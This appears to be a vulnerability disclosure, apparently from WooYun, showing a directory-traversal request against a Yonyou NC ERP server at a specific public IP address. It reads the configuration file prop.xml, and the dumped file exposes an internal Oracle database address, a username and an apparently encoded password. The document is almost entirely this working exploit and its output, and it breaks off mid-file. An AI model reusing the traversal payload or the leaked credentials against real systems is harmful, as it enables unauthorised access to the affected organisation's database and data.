 218.94.40.6:8080/NCFindWeb?service=IPreAlertConfigService&filename=../../ierp/bin/prop.xml
– <internalServiceArray>
<name>StartTomcat</name>
<serviceClassName>nc.bs.tomcat.startup.BootStrapTomcatService</serviceClassName>
<accessDemandRight>15</accessDemandRight>
<startService>true</startService>
<keyService>false</keyService>
<serviceOptions>start|stop</serviceOptions>
</internalServiceArray>
– <internalServiceArray>
<name>EJB_SERVICE</name>
<serviceClassName>nc.bs.mw.naming.EJBContainerService</serviceClassName>
<accessDemandRight>15</accessDemandRight>
<startService>true</startService>
<keyService>false</keyService>
<serviceOptions>start|stop</serviceOptions>
</internalServiceArray>
<TransactionManagerProxyClass>nc.bs.mw.tran.IerpTransactionManagerProxy</TransactionManagerPr
<UserTransactionClass>nc.bs.mw.tran.IerpUserTransaction</UserTransactionClass>
<TransactionManagerClass>nc.bs.mw.tran.IerpTransactionManager</TransactionManagerClass>
<SqlDebugSetClass>nc.bs.mw.sql.UFSqlObject</SqlDebugSetClass>
<XADataSourceClass>nc.bs.mw.ejbsql.IerpXADataSource</XADataSourceClass>
– <dataSource>
<dataSourceName>cwnc20141011</dataSourceName>
<oidMark>H7</oidMark>
<databaseUrl>jdbc:oracle:thin:@172.17.16.177:1521:cwnc</databaseUrl>
<user>cwnc20141011</user>
<password>jlehfdffcfmohiag</password>
<driverClassName>oracle.jdbc.OracleDriver</driverClassName>
<databaseType>ORACLE10G</databaseType>
<maxCon>50</maxCon>
<minCon>10</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
<conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
– <dataSource>
<dataSourceName>PIP</dataSourceName>
www.wooyun.org